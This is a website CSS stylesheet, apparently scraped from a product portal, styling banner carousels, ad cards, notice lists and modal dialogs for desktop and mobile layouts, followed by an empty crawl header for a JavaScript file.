	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	padding: 24px 32px;
	width: 373px
}

.pep-common-banner .prodoc-banner-fun:not(.show-form) .prodoc-banner-form {
	display: none
}

.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
	margin-bottom: 16px
}

.pep-common-banner .prodoc-banner-picks li {
	margin-top: 8px
}

.pep-common-banner .prodoc-banner-picks li .por-link-red {
	display: block;
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-picks li .por-link-red em {
	color: #252b3a;
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-banner-picks li .por-link-red a,
.pep-common-banner .prodoc-banner-picks li .por-link-red p {
	display: inline
}

.pep-common-banner .prodoc-banner-cases .logo {
	height: 60px
}

.pep-common-banner .prodoc-banner-cases .logo img {
	height: 100%
}

.pep-common-banner .prodoc-banner-cases .por-text-title-t7:not(.witness) {
	font-weight: 400
}

.pep-common-banner .prodoc-banner-cases .description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	display: -webkit-box;
	line-height: 22px;
	margin-top: 16px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-cases .witness {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-advertisement .caption {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	font-size: 32px;
	line-height: 40px;
	margin-bottom: 12px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-btn {
	margin-top: 20px
}

.pep-common-banner .prodoc-banner-form {
	position: relative
}

.pep-common-banner .prodoc-banner-form .caption {
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
	font-weight: 400;
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-wrap {
	margin-bottom: 12px
}

.pep-common-banner .prodoc-banner-form .por-text-input {
	width: 100%
}

.pep-common-banner .prodoc-banner-form .por-btn {
	margin-top: 20px
}

.pep-common-banner.topic-banner .banner-summary,
.pep-common-banner.topic-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.topic-banner .prodoc-description.price,
.pep-common-banner.topic-banner .prodoc-description.price p {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner.domain-banner .por-carousel-slide,
.pep-common-banner.index-banner .por-carousel-slide {
	height: 530px
}

.pep-common-banner.domain-banner .prodoc-banner-main,
.pep-common-banner.index-banner .prodoc-banner-main {
	height: 480px
}

.pep-common-banner.domain-banner .por-text-title-t2,
.pep-common-banner.index-banner .por-text-title-t2 {
	font-size: 52px;
	line-height: 64px
}

.pep-common-banner.domain-banner .por-player-btn,
.pep-common-banner.index-banner .por-player-btn {
	top: 15px
}

.pep-common-banner.domain-banner .fillet-btn,
.pep-common-banner.index-banner .fillet-btn {
	border-radius: 24px;
	font-size: 16px;
	height: 48px;
	line-height: 48px;
	padding-left: 56px;
	padding-right: 56px
}

.pep-common-banner.domain-banner .fillet-btn:hover,
.pep-common-banner.index-banner .fillet-btn:hover {
	background-color: #252b3a;
	border-color: #252b3a;
	color: #fff;
	font-weight: 700
}

.pep-common-banner.domain-banner .fillet-btn:first-child,
.pep-common-banner.index-banner .fillet-btn:first-child {
	background-color: #252b3a;
	color: #fff
}

.pep-common-banner.domain-banner .fillet-btn:first-child:hover,
.pep-common-banner.index-banner .fillet-btn:first-child:hover {
	background: #626262;
	border: 1px solid #626262
}

.pep-common-banner.second-banner .banner-summary,
.pep-common-banner.second-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.second-banner .prodoc-banner-main {
	height: 350px
}

.pep-common-banner.second-banner .prodoc-banner-btnGroup {
	margin-top: 16px
}

.pep-common-banner .adContent-pc {
	background-color: transparent;
	left: 0;
	margin-top: -100px;
	position: absolute;
	right: 0;
	width: 100%
}

.pep-common-banner .adContent-pc:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .adContent-pc .por-row {
	margin: 0 -24px;
	padding-bottom: 24px;
	padding-top: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-] {
	padding-left: 24px;
	padding-right: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-]+[class^=por-col-] a:before {
	background-color: #d8d8d8;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-common-banner .adContent-pc a {
	font-size: 0
}

.pep-common-banner .adContent-pc .notice-caption {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	margin-bottom: 8px
}

.pep-common-banner .adContent-pc .por-label {
	margin-left: 8px
}

.pep-common-banner .adContent-pc .notice-summary,
.pep-common-banner .adContent-pc .por-label {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .adContent-pc .notice-summary {
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-common-banner .adContent-pc a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-common-banner .adContent-pc .por-carousel {
	display: none
}

@media (min-width:768px) {
	.pep-common-banner .adContent-pc [class^=por-col-] a {
		color: #252b3a
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-caption {
		color: #2468f2
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-common-banner .adContent-pc .por-row {
		display: none
	}

	.pep-common-banner .adContent-pc .por-section-body {
		padding: 16px 15px
	}

	.pep-common-banner .adContent-pc .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-pc .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-common-banner .adContent-pc .por-carousel-slide a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-pc .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-pc .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-pc .notice-summary {
		font-size: 12px
	}
}

.pep-common-banner.autoHeight .por-carousel-slide>.pc {
	background-size: auto auto;
	background-size: initial;
	overflow: hidden;
	text-align: center
}

.pep-common-banner.autoHeight .por-carousel-slide video {
	height: auto;
	-o-object-fit: none;
	object-fit: none;
	width: auto
}

.pep-common-banner.autoHeight .prodoc-banner-main {
	height: auto;
	min-height: 400px;
	padding: 56px 0
}

.pep-common-banner.autoHeight .banner-summary,
.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2,
.pep-common-banner.autoHeight .prodoc-description {
	display: block
}

.pep-common-banner.autoHeight .prodoc-description.price,
.pep-common-banner.autoHeight .prodoc-description.price p {
	white-space: normal
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
	margin-bottom: -16px;
	margin-right: -16px
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
	height: auto;
	line-height: 22px;
	margin-bottom: 16px;
	max-width: 100%;
	padding-bottom: 8px;
	padding-top: 8px;
	white-space: normal
}

.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
.pep-common-banner.autoHeight.index-banner .por-carousel-slide {
	height: auto;
	min-height: 530px
}

.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
	height: auto;
	min-height: 480px
}

@media (min-width:768px) {
	.pep-common-banner.extend-space {
		margin-top: -48px
	}

	.pep-common-banner.extend-space .por-countdown-container {
		margin-top: 80px
	}

	.pep-common-banner.extend-space .prodoc-banner-main {
		padding-top: 48px
	}

	.pep-common-banner.showAd .prodoc-banner-main {
		padding-bottom: 100px
	}

	.pep-common-banner.showAd .por-carousel-pagination {
		bottom: 130px
	}
}

@media (max-width:767px) {
	.pep-common-banner .pc {
		display: none !important
	}

	.pep-common-banner .mb {
		display: -webkit-box !important
	}

	.pep-common-banner .por-countdown-container {
		display: none
	}

	.pep-common-banner .prodoc-banner-main {
		height: auto;
		padding-bottom: 32px;
		padding-top: 32px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-main.align-center {
		text-align: center
	}

	.pep-common-banner .prodoc-banner-content {
		max-width: 600px
	}

	.pep-common-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner .por-text-title-t2.pc {
		display: none
	}

	.pep-common-banner .por-text-title-t2.mb {
		display: -webkit-box
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description {
		margin-top: 8px !important
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.mb {
		display: block;
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner.topic-banner .prodoc-description {
		-webkit-line-clamp: 10
	}

	.pep-common-banner.topic-banner .prodoc-description.price,
	.pep-common-banner.topic-banner .prodoc-description.price p {
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		display: -webkit-box;
		white-space: normal
	}

	.pep-common-banner .prodoc-banner-title {
		max-width: calc(100% - 32px)
	}

	.pep-common-banner .prodoc-banner-title .por-text-title-t2.mb {
		display: block
	}

	.pep-common-banner .por-player-btn {
		font-size: 12px;
		height: 24px;
		line-height: 22px;
		margin-left: 8px;
		padding-left: 2px;
		top: 2px;
		width: 24px
	}

	.pep-common-banner .prodoc-banner-btnGroup {
		margin-top: 16px
	}

	.pep-common-banner .prodoc-banner-btnGroup .por-btn {
		margin-right: 12px
	}

	.pep-common-banner .banner-notice,
	.pep-common-banner .prodoc-banner-btnGroup .por-btn:nth-child(n+3),
	.pep-common-banner .prodoc-banner-btnGroup.hidden-mb {
		display: none
	}

	.pep-common-banner .por-col-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.pep-common-banner .prodoc-banner-fun {
		background-color: #f5f5f6;
		display: block;
		float: none;
		height: auto;
		margin-top: 14px;
		padding: 16px 15px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb>div:not(.prodoc-banner-form) {
		display: none
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb .prodoc-banner-form {
		display: block
	}

	.pep-common-banner .por-row {
		margin-left: -15px;
		margin-right: -15px;
		margin-top: 28px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(odd) {
		padding-left: 15px;
		padding-right: 12px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(2n) {
		padding-left: 12px;
		padding-right: 15px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(n+3) {
		margin-top: 24px
	}

	.pep-common-banner .por-row .por-text-title-t7 {
		display: inline-block;
		font-size: 12px;
		margin-top: 8px;
		vertical-align: middle
	}

	.pep-common-banner .por-container:nth-child(2) {
		background-color: #fff
	}

	.pep-common-banner .prodoc-banner-notices {
		background-image: none !important;
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 0 0 24px
	}

	.pep-common-banner .prodoc-banner-notices .por-text-title-t6 {
		font-size: 14px;
		margin-top: 24px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-common-banner .prodoc-banner-view {
		padding: 28px 0
	}

	.pep-common-banner .prodoc-banner-view:before {
		background-color: #fff;
		-webkit-filter: blur(0);
		filter: blur(0)
	}

	.pep-common-banner .prodoc-banner-about {
		min-height: auto;
		padding: 0;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
		font-size: 18px;
		line-height: 22px;
		text-align: center
	}

	.pep-common-banner .prodoc-banner-cases .logo {
		height: 50px
	}

	.pep-common-banner .prodoc-banner-cases .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-cases .description,
	.pep-common-banner .prodoc-banner-cases .witness {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-picks {
		float: none;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-picks li {
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-picks li .por-link-red {
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner .prodoc-banner-advertisement .caption {
		font-size: 18px;
		line-height: 22px;
		margin-bottom: 0
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.mb {
		display: block
	}

	.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
		font-size: 12px;
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-advertisement .por-btn {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-form .caption {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-form .por-text-wrap {
		margin-bottom: 8px
	}

	.pep-common-banner .prodoc-banner-form .por-btn {
		margin-top: 12px
	}

	.pep-common-banner.domain-banner .por-carousel-slide,
	.pep-common-banner.index-banner .por-carousel-slide {
		height: 350px
	}

	.pep-common-banner.domain-banner .por-carousel-slide>.por-container,
	.pep-common-banner.index-banner .por-carousel-slide>.por-container {
		position: static
	}

	.pep-common-banner.domain-banner .por-player-btn,
	.pep-common-banner.index-banner .por-player-btn {
		top: 5px;
		vertical-align: top
	}

	.pep-common-banner.domain-banner .prodoc-banner-main,
	.pep-common-banner.index-banner .prodoc-banner-main {
		height: 160px;
		padding-bottom: 32px;
		padding-top: 32px;
		text-align: center
	}

	.pep-common-banner.domain-banner .por-text-title-t2,
	.pep-common-banner.index-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner.domain-banner .banner-summary,
	.pep-common-banner.index-banner .banner-summary {
		margin-top: 8px
	}

	.pep-common-banner.domain-banner .banner-summary.mb,
	.pep-common-banner.index-banner .banner-summary.mb {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis
	}

	.pep-common-banner.domain-banner .fillet-btn,
	.pep-common-banner.index-banner .fillet-btn {
		border-radius: 19px;
		font-size: 14px;
		height: 38px;
		line-height: 38px;
		padding-left: 42px;
		padding-right: 42px
	}

	.pep-common-banner.domain-banner .prodoc-banner-main {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		height: auto;
		justify-content: start;
		padding-top: 16px
	}

	.pep-common-banner.index-banner .guiding-info,
	.pep-common-banner.index-banner .prodoc-banner-btnGroup {
		display: none
	}

	.pep-common-banner.domain-banner .guiding-info {
		margin-bottom: 8px
	}

	.pep-common-banner.domain-banner .guiding-info span {
		font-size: 14px;
		line-height: 18px;
		max-width: 100%;
		white-space: normal
	}

	.pep-common-banner.second-banner .banner-summary,
	.pep-common-banner.second-banner .prodoc-description {
		-webkit-line-clamp: 2
	}

	.pep-common-banner.second-banner .por-carousel-slide,
	.pep-common-banner.second-banner .prodoc-banner-main {
		height: 200px
	}

	.pep-common-banner .adContent-pc {
		display: none
	}

	.pep-common-banner .adContent-mb {
		display: block
	}

	.pep-common-banner .adContent-mb .por-section-body {
		padding: 16px 0
	}

	.pep-common-banner .adContent-mb .por-carousel {
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-mb .por-carousel-slide {
		font-size: 0;
		height: auto;
		text-align: center
	}

	.pep-common-banner .adContent-mb .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-mb .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-mb .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-mb .notice-summary {
		display: inline-block;
		font-size: 12px;
		vertical-align: middle
	}

	.pep-common-banner .adContent-mb .por-label {
		margin-left: 8px
	}

	.pep-common-banner.autoHeight .por-carousel-slide>.por-container>.mb {
		background-size: auto auto;
		background-size: initial
	}

	.pep-common-banner.autoHeight .prodoc-banner-main {
		height: auto;
		min-height: 250px;
		padding-bottom: 32px;
		padding-top: 32px
	}

	.pep-common-banner.autoHeight .banner-summary,
	.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2.mb,
	.pep-common-banner.autoHeight .prodoc-description {
		display: block !important
	}

	.pep-common-banner.autoHeight .banner-summary.pc,
	.pep-common-banner.autoHeight .prodoc-description.pc {
		display: none !important
	}

	.pep-common-banner.autoHeight .prodoc-description.price,
	.pep-common-banner.autoHeight .prodoc-description.price p {
		white-space: normal
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
		margin-bottom: -8px;
		margin-right: -12px
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
		line-height: 18px;
		margin-bottom: 8px;
		padding-bottom: 6px;
		padding-top: 6px
	}

	.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 350px
	}

	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 160px
	}

	.pep-common-banner.autoHeight.second-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.second-banner .prodoc-banner-main {
		height: auto;
		min-height: 200px
	}
}

.pep-common-banner .por-tip-notice-outContainer {
	position: absolute
}

.mod-dialog {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	align-items: center;
	background-color: rgba(0, 0, 0, .8);
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: opacity .175s ease-in-out;
	transition: opacity .175s ease-in-out;
	will-change: opacity;
	z-index: 99999
}

.mod-dialog-inner {
	background-color: #fff;
	border: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	max-width: 700px;
	min-width: 400px;
	padding: 0;
	position: relative
}

.mod-dialog header {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 24px;
	margin: 19px 0;
	padding-left: 30px
}

.mod-dialog-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px
}
.mod-dialog-info {
	background-position: 0 0
}

.mod-dialog-success {
	background-position: -24px 0
}

.mod-dialog-error {
	background-position: -48px 0
}

.mod-dialog-warning {
	background-position: -72px 0
}

.mod-dialog section {
	word-wrap: break-word;
	color: #575d6c;
	font-size: 12px;
	letter-spacing: 0;
	line-height: 18px;
	margin: 12px 0;
	padding: 0 30px;
	text-align: justify
}

.mod-dialog footer {
	padding: 20px 30px 30px;
	text-align: center
}

.mod-dialog footer button {
	-webkit-tap-highlight-color: transparent;
	background: #f66f6a;
	border: 1px solid #f66f6a;
	border-radius: 1px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 14px;
	margin: 0 4px;
	padding: 5px 20px
}

.mod-dialog footer button.cancel {
	background: #fff;
	border: 1px solid #adb0b8;
	color: #252b3a
}

.mod-dialog-close {
	cursor: pointer;
	height: 18px;
	overflow: hidden;
	position: absolute;
	right: 18px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 18px
}

.mod-dialog-close:after,
.mod-dialog-close:before {
	background-color: #666a75;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	position: absolute;
	top: 8px;
	width: 18px
}

.mod-dialog-close:after {
	height: 18px;
	left: 8px;
	top: 0;
	width: 2px
}

.mod-dialog[open] {
	opacity: 1
}

@media (max-width:768px) {
	.mod-dialog-inner {
		max-width: calc(100% - 30px);
		min-width: 60%
	}
}

.shade,
.shade-product {
	background-color: rgba(0, 0, 0, .8);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 200
}

.modal-realName {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 10px;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-realName .iframe-realName {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-logRegister {
	height: 100%;
	overflow: hidden;
	position: fixed;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-logRegister .iframe-logRegister {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-product {
	-webkit-animation: mymove .3s ease-in-out;
	animation: mymove .3s ease-in-out;
	height: 100%;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	width: 100%;
	z-index: 999
}

.modal-product .iframe-product {
	left: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-100%, -50%);
	transform: translate(-100%, -50%)
}

.opacity-fifty {
	opacity: .5
}

@-webkit-keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

@keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

.mod-dialog-body .free-test-dialog .dialog-content-title {
	font-size: 14px;
	line-height: 24px
}

.mod-dialog-body .free-test-dialog .dialog-info-inner {
	background: #f5f5f6;
	color: #575d6c;
	font-size: 12px;
	line-height: 34px;
	padding: 0 10px
}

.mod-dialog-body .free-test-dialog .dialog-warn-inner {
	color: #2468f2;
	font-size: 12px;
	line-height: 18px
}

.mod-dialog .mod-dialog-inner {
	width: 400px !important
}

.mod-dialog footer button {
	background: #2468f2 !important;
	border-color: #2468f2 !important;
	border-radius: 2px !important;
	cursor: pointer !important;
	font-size: 12px !important;
	height: 32px !important;
	padding-left: 24px !important;
	padding-right: 24px !important;
	-webkit-transition: .2s !important;
	transition: .2s !important
}

.mod-dialog footer button:hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.mod-dialog footer button.cancel {
	background: #fff !important;
	border: 1px solid #252b3a !important;
	color: #252b3a !important
}

.mod-dialog footer button.cancel:hover {
	background-color: #fff !important;
	border-color: #2468f2 !important;
	color: #2468f2 !important
}


.pep-banner-notices {
	position: relative;
	z-index: 1
}

.pep-banner-notices .por-carousel-slide>.mb,
.pep-banner-notices .por-carousel-slide>.pc {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}

.pep-banner-notices .por-carousel-slide>.mb {
	display: none
}

.pep-banner-notices .por-carousel-slide .por-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-banner-notices .hideTab .por-carousel-slide .por-container {
	height: calc(100% - 114px)
}

.pep-banner-notices .hideTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 130px)
}

.pep-banner-notices .hasTab .por-carousel-slide .por-container {
	height: calc(100% - 156px)
}

.pep-banner-notices .hasTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 172px)
}

.pep-banner-notices .noTab.hasPagination .por-carousel-slide .por-container {
	height: calc(100% - 46px)
}

.pep-banner-notices .banner-title {
	width: 720px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .banner-summary,
.pep-banner-notices .banner-summary p {
	display: -webkit-box;
	width: 560px;
	max-height: 144px;
	margin-top: 8px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	overflow: hidden
}

.pep-banner-notices .banner-summary p {
	margin-top: 0
}

.pep-banner-notices .btn-group {
	margin-top: 24px;
	font-size: 0
}

.pep-banner-notices .btn-group .por-btn {
	margin-right: 16px
}

.pep-banner-notices>.por-section {
	position: absolute;
	bottom: 0;
	z-index: 2;
	left: 0;
	right: 0;
	width: 100%;
	padding: 0;
	background-color: transparent
}

.pep-banner-notices>.por-section>.por-container {
	position: relative;
	z-index: 3
}

.pep-banner-notices .por-tab-wrapper {
	padding: 20px 0
}

.pep-banner-notices [class^=por-col-]+.pep-banner-notices [class^=por-col-] .ad-card {
	border-left: 1px #8a8e99
}

.pep-banner-notices .por-col-5 {
	max-width: 20%
}

.pep-banner-notices .por-col-7 {
	max-width: 14.28571%
}

.pep-banner-notices .por-tab {
	border-bottom: none
}

.pep-banner-notices .por-tab-text {
	font-size: 14px
}

.pep-banner-notices a[class^=por-col-]:not([href]) {
	cursor: default
}

.pep-banner-notices .ad-card {
	padding: 4px 32px;
	text-align: center
}

.pep-banner-notices .ad-card.hasIcon {
	text-align: left
}

.pep-banner-notices .ad-card.hasIcon .ad-summary,
.pep-banner-notices .ad-card.hasIcon .ad-title {
	margin-left: 64px
}

.pep-banner-notices [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid #8a8e99
}

.pep-banner-notices[data-theme=light] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-color: rgba(138, 142, 153, .4)
}

.pep-banner-notices .ad-icon {
	float: left;
	width: 48px;
	height: 48px;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 100%
}

.pep-banner-notices .ad-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-banner-notices .ad-summary {
	margin-top: 4px
}

.pep-banner-notices .ad-summary,
.pep-banner-notices .ad-summary>p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-banner-notices[data-theme=blue] .ad-summary {
	opacity: .8
}

.pep-banner-notices[data-theme=blue] .banner-notice-item>a .before-line {
	border-color: #fff
}

.pep-banner-notices[data-theme=blue] [class^=por-col-]+[class^=por-col-] .ad-card {
	border-left: 1px solid rgba(222, 225, 230, .2)
}

.pep-banner-notices .hasTab .por-carousel-pagination {
	bottom: 156px
}

.pep-banner-notices .hideTab .por-carousel-pagination {
	bottom: 114px
}

.pep-banner-notices .banner-notice {
	margin-top: 16px;
	width: 862px;
	line-height: 18px
}

.pep-banner-notices .banner-notice-item {
	opacity: .8
}

.pep-banner-notices .banner-notice-item.por-link-red {
	opacity: 1
}

.pep-banner-notices .banner-notice-item>a {
	display: block;
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-banner-notices .banner-notice-item>a object,
.pep-banner-notices .banner-notice-item>a p {
	display: inline-block;
	width: calc(100% - 14px);
	font-size: 12px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	vertical-align: middle
}

.pep-banner-notices .banner-notice-item>a .before-line {
	width: 6px;
	margin-right: 8px;
	border-top: 2px solid #8a8e99;
	vertical-align: -1px
}

.pep-banner-notices .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

@media (min-width:768px) {
	.pep-banner-notices>.por-section:after {
		position: absolute;
		content: "";
		left: 0;
		right: 0;
		bottom: 0;
		height: 96px;
		background-color: hsla(0, 0%, 100%, .8)
	}
}

@media (max-width:1023px) {
	.pep-banner-notices .banner-notice {
		width: 100%
	}
}

@media (max-width:767px) {
	.pep-banner-notices .por-carousel {
		height: 200px !important
	}

	.pep-banner-notices .por-carousel-slide>.pc {
		display: none
	}

	.pep-banner-notices .por-carousel-slide>.mb {
		display: block
	}

	.pep-banner-notices .por-carousel-slide .por-container {
		height: 200px !important
	}

	.pep-banner-notices .hasPagination .por-carousel-slide .por-container {
		height: 182px !important
	}

	.pep-banner-notices .banner-title {
		width: 100%;
		font-size: 24px;
		line-height: 30px
	}

	.pep-banner-notices .banner-summary {
		width: 100%;
		margin-top: 8px;
		font-size: 12px;
		line-height: 18px
	}

	.pep-banner-notices .banner-summary p {
		width: 100%
	}

	.pep-banner-notices .btn-group {
		margin-top: 16px
	}

	.pep-banner-notices .btn-group .por-btn:nth-child(n+3),
	.pep-banner-notices>.por-section {
		display: none
	}

	.pep-banner-notices .por-carousel-pagination {
		bottom: 10px !important
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://hmyun.com.cn/skin/ZdsjuK1//js/1.0.17/pc/index.js
body_size: 317135
content:
